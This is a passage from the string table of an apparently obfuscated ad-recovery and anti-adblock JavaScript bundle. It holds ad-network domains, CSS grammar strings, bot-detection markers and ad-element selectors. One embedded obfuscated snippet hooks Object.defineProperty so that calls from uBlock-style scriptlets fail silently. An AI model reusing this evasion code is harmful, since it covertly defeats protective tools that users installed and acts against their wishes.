","insertAdjacentElement","xyz|xyz-d50|xyz-d65","as_inventory_id","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","layer","en-us","isEncodedUrl","<predefined-rgb> [<number>|<percentage>|none]{3}","aweber.com","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","invalid url (anchor href set): ","go.affec.tv","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","sameSite","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<url> [format( <string># )]?|local( <family-name> )]#","SyntaxMatchError","r2b2.io","sharethrough.com","microad.net","features","load","wrap|none","getStorageUpdates",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","sn_ad_label_","as_test","no-cache",".gamezop.com","getLocationRange","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","connatix.com","[auto|<length-percentage>]{1,4}","createElement","__sa_","<'margin-inline-end'>",'<div class="',"creativeId","!boolean-group","http://api.dable.io/widgets/","insurads.com","<div","getTargeting","httpOnly","eat","https:","Terminate - as_test is not present (checked URL param and LocalStorage)","y.one.impact-ad.jp","StyleSheet","ayads.co","iterations","[<family-name>|<generic-family>]#","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","safari/firefox iframe timeout","adscale.de","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Unknown type",", elapsed: ","<url>|none","ADM (","onorientationchange","body > div > span > div","sync.search.spotxchange.com","gumgum.com","Zm1qeA==","recognizer","decodeURIComponent","https://consent.sunderlandecho.com","Exception occurred in hooked function ","<line-width>","iframe message timeout","noktacom.rtb.monetixads.com","Math","<'margin-block-start'>","__selenium_evaluate","HTMLSourceElement","set-cookie-parser encountered an error while decoding a cookie with value '","afterend","<custom-ident>|<string>","margin-bottom","-moz-calc(","_self","closest","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","eventId=","addtl_consent","originalHostname","cache_is_blocking_acceptable_ads","isBrave","dpi","tel:","isArray","safeframe.googlesyndication.com","<combinator>? <complex-selector>","<'inset'>","adthrive.com","flags","errArgs","<noscript>","parentNode","state","scheme","[<box>|border|padding|content]#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","closest-side|closest-corner|farthest-side|farthest-corner|sides","childNodes","crsspxl.com","defer","adpushup.com","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","../","splice","sunderlandecho.com","rem( <calc-sum> , <calc-sum> )","pubexchange.com","w = window.parent;","[AdBlockDetector] page unloaded while checking acceptable ads target ","scripts","tokenType","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj",'link[rel="preload"][as="script"][href="',"signal","', '*')<\/script>","toLowerCase","Unknown type: ","parseString","decodeURI","scanSpaces","CSSStyleSheet_replaceSync","HTMLIFrameElement_contentWindow","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<integer>|auto","adv-","shouldApplyGdpr","rotateX( [<angle>|<zero>] )","pub_300x250"," is expected","https://imasdk.googleapis.com","HTMLIFrameElement_name","Window","adClosed","lvh","svmin","fitbook.de","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","DocumentFragment_querySelector","https://ad.yieldlab.net/yp","mediaText","Window_fetchLater","status","fxios/","none|auto|[<string> <string>]+","<percentage>","<relative-real-selector-list>","image( <image-tags>? [<image-src>? , <color>?]! )","eval","leader( <leader-type> )","emit","Identifier","WebKitMediaKeys","edgios","not-","gpt_requested_time","topics.authorizedvault.com",'[id^="dfp-ad-"]',"-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body",'target="_top"',"Document_getElementById","HTMLAnchorElement_target","calc( <calc-sum> )","z-index","get ","caption|icon|menu|message-box|small-caption|status-bar","none|zoom","[<image>|<string>] [<resolution>||type( <string> )]","window.top._df.t","XMLHttpRequest","pa-pbjs-frame","windowExternal",'<html><head><script src="',"zemanta.com","sendBeacon","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","none|auto|<percentage>","Property","window.parent._df.t","ariaLabel","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","fromSetString","Percentage","ownKeys","pub.doubleverify.com","userAgent","<blend-mode>|plus-lighter","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ittpx-asia.eskimi.com","<ident>|<function-token> <any-value> )","[none|<dashed-ident>]#","--\x3e","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a",'[id^="gpt_ad_"]',"Object","5ab43d8d","auto|normal|active|inactive|disabled","<'margin-right'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","rem","normal|<try-size>","tb|rl|bt|lr","start|end|center|stretch","fs-","gecko/","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","_version","channel",":before","AtKeyword","3rd-party fetch unexpected response","video","Unknown context `","vmax","var( <custom-property-name> , <declaration-value>? )","unprotect","forEachToken","num","<'min-inline-size'>","s0.2mdn.net","removeChild","visualViewport","<ident>","hooked","currentScript","toString","w = window.parent.parent;","<'border-top-width'>","String or url() is expected","[shorter|longer|increasing|decreasing] hue","<boolean-expr[","number","window.as_location","AdShield API","( <style-condition> )|( <style-feature> )|<general-enclosed>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","as-revalidator","parseWithFallback","coupang","ghi","firefox_etp_enabled","WhiteSpace","__driver_unwrapped","MSG_SYN","Document_write","searchParams","clean","saturate( <number-percentage> )","<counter()>|<counters()>","documentFocus","clear","[proportional-nums|tabular-nums]","dispatchEvent","<length>|auto","<string>|<custom-ident>+","Element_matches","onload","['~'|'|'|'^'|'$'|'*']? '='","<'border-width'>","bad-url-token","[<predefined-rgb-params>|<xyz-params>]","Module","skip","eWJmcQ==","OWptYW53eXF4MHM1NHp1dG82aA==","prompt","kayzen.io","Failed to detect bot: botd timeout","andbeyond.media","margin-right","updateCursors","( <declaration> )","<pseudo-page>+|<ident> <pseudo-page>*","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","kargo-","replaceScriptElementAsync","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","break","none|auto|textfield|menulist-button|<compat-auto>","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","<paint>","openxcdn.net","plugins","versions","adDiv","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","/runner.html","sleipnir/","alt","Exception occurred in proxy property set ","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","slotRequested","document.documentElement is undefined","[Bot] bot detected, botKind=","[<integer>&&<symbol>]#","consentmanager.net","<bg-size>#","getReader","chrome","none|[<shape-box>||<basic-shape>]|<image>","<single-animation-direction>#","webkitPersistentStorage","[data-ad-slot]","<'flex-shrink'>","optidigital.com","HTMLTemplateElement","none|chained","Number sign is not allowed","[data-uri]","api.reurl.co.kr","encode","<box>#","advertisement-holder","parentElement","none|left|right|both|inline-start|inline-end","getUserIds","attributionsrc","languages","PerformanceResourceTiming","frameElement","default|menu|tooltip|sheet|none","api.ootoo.co.kr","navigator.plugins is undefined","yieldlove.com","Number, dimension, ratio or identifier is expected","navigator.permissions.query is not a function","decodeId","ads.linkedin.com","inherit","https://html-load.com","Window_frames","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","selector","[auto? [none|<length>]]{1,2}","reportToSentry","No element indexed by ","decodeUrl","NestingSelector","awesomium","resize","HTMLAnchorElement_port"," not an object","<string>","<mf-plain>|<mf-boolean>|<mf-range>","halifaxcourier.co.uk","cfdc6c77","none|repeat( <length-percentage> )","` for `visit` option (should be: ","s2s.t13.io","columns","invalid protect-id length: ","isElementDisplayNone","<declaration>","aswift","none|[first||[force-end|allow-end]||last]","onabort","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[full-width|proportional-width]","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","plainchicken.com","api","fastclick.net","https://aax.amazon-adsystem.com/e/dtb/bid","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","visible|hidden|clip|scroll|auto","fonts.googleapis.com","json","https://onetag-sys.com/prebid-request"," iterations","[AdBlockDetector] Snippet adblock detected","data-non-sharding","https://securepubads.g.doubleclick.net/gampad/ads","_client_fetch","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","placeholder-slot","sqrt( <calc-sum> )","Unknown node type:","Window_name","none|forwards|backwards|both","inline|block|horizontal|vertical","https://fastlane.rubiconproject.com/a/api/fastlane.json","pghub.io","script:",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"microad.jp","HTMLAnchorElement_hostname","onetag-sys.com","normal|auto|<position>","nextCharCode",'meta[name="',"9yVviyE","destroySlots","document - find element","<'border-top-color'>{1,2}","Node_textContent","random","<ray()>|<url>|<basic-shape>","textAd","$chrome_asyncScriptInfo","eventSampleRatio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","\n--","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","unknown","mailto:","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","image-src: display-none","<track-size>+","fetch","warn","api.rlcdn.com","scaleY( [<number>|<percentage>] )","Layer","test","as_json_modifier","kind","mode","skipWs","Keyword","lep.co.uk","reduceRight","isDelim","`, expected `","bad-string-token","; SameSite=Strict","nonzero|evenodd","loc","reduce","findIndex","adsbygoogle","clientWidth","numeric-only|allow-keywords","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","webkitTemporaryStorage","getElementById","<number>|<angle>","class","@@toPrimitive must return a primitive value.","headless_chrome","Field `","https://prg.smartadserver.com/prebid/v1","adsappier.com","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","yahoo-mail-v1","walkContext","https://report.ad-shield.cc/","findWsEnd","Element_outerHTML","element-attributes","buzzfeed.com","https://ib.adnxs.com/ut/v3/prebid","isPropagationStopped","initLogMessageHandler","adsafeprotected.com","path","recovery_loaded_time","width not removed","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","lookupTypeNonSC","this.href='https://paid.outbrain.com/network/redir","normal|<feature-tag-value>#","right","<script>window.parent.postMessage('","priority","Element_attributes","parseFromString","[<function-token> <any-value>? )]|[( <any-value>? )]","<url>","skipSC","Failed to detect bot","space-between|space-around|space-evenly|stretch","XMLHttpRequest_responseType","Semicolon or block is expected","[alternate||[over|under]]|inter-character","single|multiple","auto|<length>","<'border-width'>||<'border-style'>||<color>","sourceRoot","permissions","sign( <calc-sum> )","gpt","!term","from-image|<angle>|[<angle>? flip]","<number>|left|center|right|leftwards|rightwards","unhandled exception","data:text/html,","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","https://pbs.nextmillmedia.com/openrtb2/auction","ad-delivery.net","ndtvprofit.com","Chrome/","as_version","ad-score.com","wpsstaticieplsg.b-cdn.net","pagehide","internet_explorer","adspsp.com","<length>","uBO:","<supports-decl>|<supports-selector-fn>","padding-top","text-ad","[<compound-selector>? <pseudo-compound-selector>*]!","blur( <length> )","rhombusads.com","svw","SharedStorageWorklet",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"pow( <calc-sum> , <calc-sum> )","_selenium","modifier","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? 